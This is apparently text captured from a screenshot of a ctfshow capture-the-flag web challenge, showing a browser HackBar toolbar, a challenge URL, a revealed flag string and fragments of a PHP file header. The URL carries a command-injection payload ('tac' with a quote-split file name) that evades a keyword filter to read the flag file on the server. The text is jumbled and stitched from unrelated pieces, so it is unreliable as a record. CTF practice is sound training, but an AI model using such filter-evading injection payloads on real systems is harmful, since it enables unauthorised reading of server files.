 $flag="ctfshow{bd23a79b-a0c8-4860-8810-d193df9dad67}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Mod
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c1a56d37-d82f-49c3-9fa4-0066f91004ab.challenge.ctf.show/
?c=tac<fl''ag.php||